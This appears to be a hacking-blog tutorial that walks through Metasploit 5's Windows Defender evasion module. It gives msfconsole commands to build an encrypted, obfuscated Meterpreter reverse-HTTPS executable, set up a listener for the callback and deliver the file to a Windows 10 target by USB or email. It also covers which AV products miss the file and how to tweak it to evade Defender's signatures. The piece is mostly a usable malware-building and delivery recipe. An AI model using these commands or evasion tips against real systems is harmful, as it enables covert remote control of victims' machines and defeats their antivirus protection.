Welcome back, my aspiring cyber warriors!
With the release of Metasploit 5, one of the most notable changes has been the addition of a new type of module type, the evasion modules. These new modules are designed to help you create payloads that can evade anti-virus (AV) software on the target system.

Years ago, penetesters and other hackers used the combination of msfpayload and msfencode (both deprecated in favor of msfvenom) to create payload modules that were capable of evading AV software. Like everything in the cyber security chess game, the AV developers found ways to detect these payloads despite the best strategies of the Metasploit team. Remember, AV software is no longer a simple signature scanning endeavor.
The new evasion modules in Metasploit 5, bring back the these AV evasion capabilities in Metasploit lost over the last few years. Like everything, these modules capability of hiding from AV will likely be short-lived, so its critical to learn and use these modules while they are still effective.
Step #1: Start Metasploit 5
The first step is to start Metasploit. If you have Kali 2019, have already have it. If not, you can install following the instructions here.
kali > msfconsole

Note the two new evasion modules listed on the splash screen and the new msf 5> prompt.
Step #2: Open the Windows Defender Evasion module

Before we begin to use these modules, let’s take a look at the code behind the module. We can open in any text editor, such leafpad.
kali > leafpad /usr/share/metasploit-framework/modules/evasion/windows/windows_defender_exe
This is the windows defender evasion module.
Note in the description, it says;
“This module allows you to generate a Windows EXE that evades against Windows Defender. Multiple techniques such as shellcode encryption, source code obfuscation, Metasm and anti-emulation are used to achieve this”

If we look further carefully down this page, we see that when the payload is defined, it uses RC4 (RC4 is a stream cipher developed by the rock star of encryption algorithms, Ron Rivest) for encryption. Also, note that the encoded payload also has now some “junk” to further obfuscate it’s intent (p = payload.encoded + junk). This enables the shellcode to evade static signature scanning.

Near the bottom of this page you can see that this evasion module also uses randomization of the code to further obscure its intent and evade simple, static signature scanning.
Now that we have a basic understanding of how these modules work, let’s try using them.
Step #3: Load the Evasion Module
We can search for the two evasion modules by entering;
msf 5 > search type:evasion

As you can see, there just two evasion modules. Hopefully, we will see more at a later date.
Let’s load windows_defender_exe
msf5 > use evasion/windows/windows_defender_exe
Before we use it, it is always my practice to examine the info file on a module I have never used before to give me some background on what it is and does.
msf5 > info

Note that it the only option it requires is the name of the file with the embedded evasive payload. If we don’t set one, it will generate a random name. In our case, we will create a FILENAME of hackers_arise_malware. With a name like that, no one will suspect a thing!
msf > set FILENAME hackers_arise_malware
Step #4: Add a Payload and Create exe
Let’s now select a payload. As the info file states ” try to use payloads…such as HTTPS…”
For that reason, let’s use the meterpreter payload with reverse https.
msf 5 > set PAYLOAD windows/meterpreter/reverse_https

Next, we need to set the LHOST or local host.
msf5 > set LHOST 192.168.1.112
Before we run the exploit, let’s check to make sure all the options are set.
msf 5 > show options

Now that all of our options are set, we only need to run exploit.
msf5 > exploit

As you can see, our evasion module created a file named “hackers-arise_malware” and placed it in the directory /root/.msf4/local/hackers-arise_malware.
Step #5: Start the Handler
In order for the payload to connect back to our system, we need to open a listener or handler to connect back to.
msf5> use exploit/multi/handler
msf5> set LHOST 192.168.1.112
msf5> set LPORT 8443

Step #6 Execute Payload on Windows 10
Now that everything is set, we only need to deliver the file to a Windows 10 system. As you can see below, the malware is in the /root/.msf4/local directory.

To deliver it to the Windows 10 system, we could put in on a flash drive or email it.
Unfortunately, we when we do so, Windows 10 immediately deletes it. It seems that in the intervening months (this module was released October 2019 ) from the release of the evasion modules, Microsoft has developed scheme for detecting it.
At least one analyst, identified following the ways that Microsoft Defender detects this new payload by finding the following common artifacts ;
Constants such as strings (“[*] Attempting to add user %s to group %s on domain controller %s”) => such a high score that it is almost an EICAR test, although WD checks that it belongs in a file that follows the PE format.
Large integer (for instance 0x6A4ABC5B in ReflectiveLoader.h, which is a rot13 hash used to locate APIs that everyone copy pasted around for years);
Pieces of hard-coded shellcode (each one in base_inject.c, for instance x48\xC1\xE8\x20);
DLL exports (for instance the export “ReflectiveLoader” is searched both by WD and Kaspersky).
As you can see below, if anyone had used this module and failed to turn off “Automatic sample submission” in Windows 10, the malware was sent directly to Microsoft and they developed a signature for detecting it. Score one for Microsoft in this cyber security chess game!

Step #7 Submission to VirusTotal
Although Windows Defender detects this new malware, let’s see whether other AV software is capable of detecting it. We can determine this by using virustotal.com or scanii.com. Let’s submit to virustotal.com and see whether other AV sofwtare can detect our malware.

As you can see above, although many AV software detected our payload as malicious, quite a few did not including some major names such as Malwarebytes and TrendMicro. This highlights the differences between AV software and the necessity of knowing the AV software of the target.
Conclusion
We need to give the team at Metasploit kudos for their efforts to develop evasion modules to keep the payloads in Metasploit from detection from AV. Unfortunately, such a well-publicized effort was sure to garner attention by the AV developers and as soon as someone submitted this sample to Microsoft, they were determined to squash this effort and did. Fortunately, this is not the end of the game.
Remember this module uses RC4 and “junk” to obscure the nature and identity of the payload. We could try to change the encryption and added “junk” to obscure the payload’s nature and signature from Microsoft and other AV developers. In addition, I recommend using the OWASP-ZSC tool for payload evasion that includes multiple options for obscuring the nature of the payload and evading AV.
In a future tutorial in this series, Metasploit Basics for Hackers, we will try altering some of the parameters in these modules for better results at evasion.